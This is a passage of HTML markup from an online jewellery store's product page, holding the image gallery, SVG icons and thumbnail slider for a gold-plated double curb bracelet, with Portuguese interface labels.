  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//alpesjoias.com/cdn/shop/files/Pulseira_Grumet_.Dupla_3mmBanhada_a_Ouro_18K.jpg?v=1755974100&amp;width=1946" alt="Pulseira Grumet Dupla 3mm Banhada a Ouro 18K" srcset="//alpesjoias.com/cdn/shop/files/Pulseira_Grumet_.Dupla_3mmBanhada_a_Ouro_18K.jpg?v=1755974100&amp;width=246 246w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_.Dupla_3mmBanhada_a_Ouro_18K.jpg?v=1755974100&amp;width=493 493w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_.Dupla_3mmBanhada_a_Ouro_18K.jpg?v=1755974100&amp;width=600 600w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_.Dupla_3mmBanhada_a_Ouro_18K.jpg?v=1755974100&amp;width=713 713w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_.Dupla_3mmBanhada_a_Ouro_18K.jpg?v=1755974100&amp;width=823 823w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_.Dupla_3mmBanhada_a_Ouro_18K.jpg?v=1755974100&amp;width=990 990w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_.Dupla_3mmBanhada_a_Ouro_18K.jpg?v=1755974100&amp;width=1100 1100w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_.Dupla_3mmBanhada_a_Ouro_18K.jpg?v=1755974100&amp;width=1206 1206w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_.Dupla_3mmBanhada_a_Ouro_18K.jpg?v=1755974100&amp;width=1346 1346w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_.Dupla_3mmBanhada_a_Ouro_18K.jpg?v=1755974100&amp;width=1426 1426w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_.Dupla_3mmBanhada_a_Ouro_18K.jpg?v=1755974100&amp;width=1646 1646w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_.Dupla_3mmBanhada_a_Ouro_18K.jpg?v=1755974100&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="26480827957271">
      <span class="visually-hidden">
        Abrir mídia 3 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23064437358615__main-26480828022807"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23064437358615__main-26480828022807"
            data-alt="Pulseira Grumet Dupla 3mm Banhada a Ouro 18K"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//alpesjoias.com/cdn/shop/files/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_.18K.jpg?v=1755974100&amp;width=1946" alt="Pulseira Grumet Dupla 3mm Banhada a Ouro 18K" srcset="//alpesjoias.com/cdn/shop/files/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_.18K.jpg?v=1755974100&amp;width=246 246w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_.18K.jpg?v=1755974100&amp;width=493 493w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_.18K.jpg?v=1755974100&amp;width=600 600w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_.18K.jpg?v=1755974100&amp;width=713 713w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_.18K.jpg?v=1755974100&amp;width=823 823w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_.18K.jpg?v=1755974100&amp;width=990 990w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_.18K.jpg?v=1755974100&amp;width=1100 1100w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_.18K.jpg?v=1755974100&amp;width=1206 1206w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_.18K.jpg?v=1755974100&amp;width=1346 1346w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_.18K.jpg?v=1755974100&amp;width=1426 1426w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_.18K.jpg?v=1755974100&amp;width=1646 1646w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_.18K.jpg?v=1755974100&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23064437358615__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//alpesjoias.com/cdn/shop/files/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_.18K.jpg?v=1755974100&amp;width=1946" alt="Pulseira Grumet Dupla 3mm Banhada a Ouro 18K" srcset="//alpesjoias.com/cdn/shop/files/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_.18K.jpg?v=1755974100&amp;width=246 246w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_.18K.jpg?v=1755974100&amp;width=493 493w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_.18K.jpg?v=1755974100&amp;width=600 600w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_.18K.jpg?v=1755974100&amp;width=713 713w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_.18K.jpg?v=1755974100&amp;width=823 823w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_.18K.jpg?v=1755974100&amp;width=990 990w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_.18K.jpg?v=1755974100&amp;width=1100 1100w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_.18K.jpg?v=1755974100&amp;width=1206 1206w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_.18K.jpg?v=1755974100&amp;width=1346 1346w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_.18K.jpg?v=1755974100&amp;width=1426 1426w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_.18K.jpg?v=1755974100&amp;width=1646 1646w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_.18K.jpg?v=1755974100&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="26480828022807">
      <span class="visually-hidden">
        Abrir mídia 4 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23064437358615__main-24345528074263"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23064437358615__main-24345528074263"
            data-alt="Alpes Joias.jpg"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//alpesjoias.com/cdn/shop/files/Alpes_Joias_6282c804-cfd9-4acd-acbe-0e0f7410b79b.jpg?v=1755975709&amp;width=1946" alt="Alpes Joias.jpg" srcset="//alpesjoias.com/cdn/shop/files/Alpes_Joias_6282c804-cfd9-4acd-acbe-0e0f7410b79b.jpg?v=1755975709&amp;width=246 246w, //alpesjoias.com/cdn/shop/files/Alpes_Joias_6282c804-cfd9-4acd-acbe-0e0f7410b79b.jpg?v=1755975709&amp;width=493 493w, //alpesjoias.com/cdn/shop/files/Alpes_Joias_6282c804-cfd9-4acd-acbe-0e0f7410b79b.jpg?v=1755975709&amp;width=600 600w, //alpesjoias.com/cdn/shop/files/Alpes_Joias_6282c804-cfd9-4acd-acbe-0e0f7410b79b.jpg?v=1755975709&amp;width=713 713w, //alpesjoias.com/cdn/shop/files/Alpes_Joias_6282c804-cfd9-4acd-acbe-0e0f7410b79b.jpg?v=1755975709&amp;width=823 823w, //alpesjoias.com/cdn/shop/files/Alpes_Joias_6282c804-cfd9-4acd-acbe-0e0f7410b79b.jpg?v=1755975709&amp;width=990 990w, //alpesjoias.com/cdn/shop/files/Alpes_Joias_6282c804-cfd9-4acd-acbe-0e0f7410b79b.jpg?v=1755975709&amp;width=1100 1100w, //alpesjoias.com/cdn/shop/files/Alpes_Joias_6282c804-cfd9-4acd-acbe-0e0f7410b79b.jpg?v=1755975709&amp;width=1206 1206w, //alpesjoias.com/cdn/shop/files/Alpes_Joias_6282c804-cfd9-4acd-acbe-0e0f7410b79b.jpg?v=1755975709&amp;width=1346 1346w, //alpesjoias.com/cdn/shop/files/Alpes_Joias_6282c804-cfd9-4acd-acbe-0e0f7410b79b.jpg?v=1755975709&amp;width=1426 1426w, //alpesjoias.com/cdn/shop/files/Alpes_Joias_6282c804-cfd9-4acd-acbe-0e0f7410b79b.jpg?v=1755975709&amp;width=1646 1646w, //alpesjoias.com/cdn/shop/files/Alpes_Joias_6282c804-cfd9-4acd-acbe-0e0f7410b79b.jpg?v=1755975709&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23064437358615__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//alpesjoias.com/cdn/shop/files/Alpes_Joias_6282c804-cfd9-4acd-acbe-0e0f7410b79b.jpg?v=1755975709&amp;width=1946" alt="Alpes Joias.jpg" srcset="//alpesjoias.com/cdn/shop/files/Alpes_Joias_6282c804-cfd9-4acd-acbe-0e0f7410b79b.jpg?v=1755975709&amp;width=246 246w, //alpesjoias.com/cdn/shop/files/Alpes_Joias_6282c804-cfd9-4acd-acbe-0e0f7410b79b.jpg?v=1755975709&amp;width=493 493w, //alpesjoias.com/cdn/shop/files/Alpes_Joias_6282c804-cfd9-4acd-acbe-0e0f7410b79b.jpg?v=1755975709&amp;width=600 600w, //alpesjoias.com/cdn/shop/files/Alpes_Joias_6282c804-cfd9-4acd-acbe-0e0f7410b79b.jpg?v=1755975709&amp;width=713 713w, //alpesjoias.com/cdn/shop/files/Alpes_Joias_6282c804-cfd9-4acd-acbe-0e0f7410b79b.jpg?v=1755975709&amp;width=823 823w, //alpesjoias.com/cdn/shop/files/Alpes_Joias_6282c804-cfd9-4acd-acbe-0e0f7410b79b.jpg?v=1755975709&amp;width=990 990w, //alpesjoias.com/cdn/shop/files/Alpes_Joias_6282c804-cfd9-4acd-acbe-0e0f7410b79b.jpg?v=1755975709&amp;width=1100 1100w, //alpesjoias.com/cdn/shop/files/Alpes_Joias_6282c804-cfd9-4acd-acbe-0e0f7410b79b.jpg?v=1755975709&amp;width=1206 1206w, //alpesjoias.com/cdn/shop/files/Alpes_Joias_6282c804-cfd9-4acd-acbe-0e0f7410b79b.jpg?v=1755975709&amp;width=1346 1346w, //alpesjoias.com/cdn/shop/files/Alpes_Joias_6282c804-cfd9-4acd-acbe-0e0f7410b79b.jpg?v=1755975709&amp;width=1426 1426w, //alpesjoias.com/cdn/shop/files/Alpes_Joias_6282c804-cfd9-4acd-acbe-0e0f7410b79b.jpg?v=1755975709&amp;width=1646 1646w, //alpesjoias.com/cdn/shop/files/Alpes_Joias_6282c804-cfd9-4acd-acbe-0e0f7410b79b.jpg?v=1755975709&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24345528074263">
      <span class="visually-hidden">
        Abrir mídia 5 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Deslizar para a esquerda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 1"
                aria-controls="Slider-template--23064437358615__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 2"
                aria-controls="Slider-template--23064437358615__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 3"
                aria-controls="Slider-template--23064437358615__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 4"
                aria-controls="Slider-template--23064437358615__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 5"
                aria-controls="Slider-template--23064437358615__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Deslizar para a direita"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--23064437358615__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Deslizar para a esquerda"
        aria-controls="GalleryThumbnails-template--23064437358615__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--23064437358615__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--23064437358615__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--23064437358615__main-24714630266903"
              data-media-position="1"
              data-alt="Pulseira Grumet Dupla 3mm Banhada a Ouro 18K"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 1 no visualizador da galeria"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--23064437358615__main"
                aria-describedby="Thumbnail-template--23064437358615__main-1
"
              >
                <img src="//alpesjoias.com/cdn/shop/files/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_18K_2bfbbc87-ac2b-4020-8bf7-81e2591ee9ab.jpg?v=1729347867&amp;width=416" alt="Pulseira Grumet Dupla 3mm Banhada a Ouro 18K" srcset="//alpesjoias.com/cdn/shop/files/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_18K_2bfbbc87-ac2b-4020-8bf7-81e2591ee9ab.jpg?v=1729347867&amp;width=54 54w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_18K_2bfbbc87-ac2b-4020-8bf7-81e2591ee9ab.jpg?v=1729347867&amp;width=74 74w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_18K_2bfbbc87-ac2b-4020-8bf7-81e2591ee9ab.jpg?v=1729347867&amp;width=104 104w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_18K_2bfbbc87-ac2b-4020-8bf7-81e2591ee9ab.jpg?v=1729347867&amp;width=162 162w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_18K_2bfbbc87-ac2b-4020-8bf7-81e2591ee9ab.jpg?v=1729347867&amp;width=208 208w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_18K_2bfbbc87-ac2b-4020-8bf7-81e2591ee9ab.jpg?v=1729347867&amp;width=324 324w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_18K_2bfbbc87-ac2b-4020-8bf7-81e2591ee9ab.jpg?v=1729347867&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23064437358615__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23064437358615__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--23064437358615__main-26480827990039"
              data-media-position="2"
              data-alt="Pulseira Grumet Dupla 3mm Banhada a Ouro 18K"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 2 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--23064437358615__main"
                aria-describedby="Thumbnail-template--23064437358615__main-2
"
              >
                <img src="//alpesjoias.com/cdn/shop/files/IMG_3977_Pulseira_Grumet_Dupla3mm_Banhada_a_Ouro_18Kcopiar.jpg?v=1755974100&amp;width=416" alt="Pulseira Grumet Dupla 3mm Banhada a Ouro 18K" srcset="//alpesjoias.com/cdn/shop/files/IMG_3977_Pulseira_Grumet_Dupla3mm_Banhada_a_Ouro_18Kcopiar.jpg?v=1755974100&amp;width=54 54w, //alpesjoias.com/cdn/shop/files/IMG_3977_Pulseira_Grumet_Dupla3mm_Banhada_a_Ouro_18Kcopiar.jpg?v=1755974100&amp;width=74 74w, //alpesjoias.com/cdn/shop/files/IMG_3977_Pulseira_Grumet_Dupla3mm_Banhada_a_Ouro_18Kcopiar.jpg?v=1755974100&amp;width=104 104w, //alpesjoias.com/cdn/shop/files/IMG_3977_Pulseira_Grumet_Dupla3mm_Banhada_a_Ouro_18Kcopiar.jpg?v=1755974100&amp;width=162 162w, //alpesjoias.com/cdn/shop/files/IMG_3977_Pulseira_Grumet_Dupla3mm_Banhada_a_Ouro_18Kcopiar.jpg?v=1755974100&amp;width=208 208w, //alpesjoias.com/cdn/shop/files/IMG_3977_Pulseira_Grumet_Dupla3mm_Banhada_a_Ouro_18Kcopiar.jpg?v=1755974100&amp;width=324 324w, //alpesjoias.com/cdn/shop/files/IMG_3977_Pulseira_Grumet_Dupla3mm_Banhada_a_Ouro_18Kcopiar.jpg?v=1755974100&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23064437358615__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23064437358615__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--23064437358615__main-26480827957271"
              data-media-position="3"
              data-alt="Pulseira Grumet Dupla 3mm Banhada a Ouro 18K"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 3 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--23064437358615__main"
                aria-describedby="Thumbnail-template--23064437358615__main-3
"
              >
                <img src="//alpesjoias.com/cdn/shop/files/Pulseira_Grumet_.Dupla_3mmBanhada_a_Ouro_18K.jpg?v=1755974100&amp;width=416" alt="Pulseira Grumet Dupla 3mm Banhada a Ouro 18K" srcset="//alpesjoias.com/cdn/shop/files/Pulseira_Grumet_.Dupla_3mmBanhada_a_Ouro_18K.jpg?v=1755974100&amp;width=54 54w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_.Dupla_3mmBanhada_a_Ouro_18K.jpg?v=1755974100&amp;width=74 74w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_.Dupla_3mmBanhada_a_Ouro_18K.jpg?v=1755974100&amp;width=104 104w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_.Dupla_3mmBanhada_a_Ouro_18K.jpg?v=1755974100&amp;width=162 162w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_.Dupla_3mmBanhada_a_Ouro_18K.jpg?v=1755974100&amp;width=208 208w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_.Dupla_3mmBanhada_a_Ouro_18K.jpg?v=1755974100&amp;width=324 324w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_.Dupla_3mmBanhada_a_Ouro_18K.jpg?v=1755974100&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23064437358615__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23064437358615__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--23064437358615__main-26480828022807"
              data-media-position="4"
              data-alt="Pulseira Grumet Dupla 3mm Banhada a Ouro 18K"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 4 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--23064437358615__main"
                aria-describedby="Thumbnail-template--23064437358615__main-4
"
              >
                <img src="//alpesjoias.com/cdn/shop/files/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_.18K.jpg?v=1755974100&amp;width=416" alt="Pulseira Grumet Dupla 3mm Banhada a Ouro 18K" srcset="//alpesjoias.com/cdn/shop/files/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_.18K.jpg?v=1755974100&amp;width=54 54w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_.18K.jpg?v=1755974100&amp;width=74 74w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_.18K.jpg?v=1755974100&amp;width=104 104w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_.18K.jpg?v=1755974100&amp;width=162 162w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_.18K.jpg?v=1755974100&amp;width=208 208w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_.18K.jpg?v=1755974100&amp;width=324 324w, 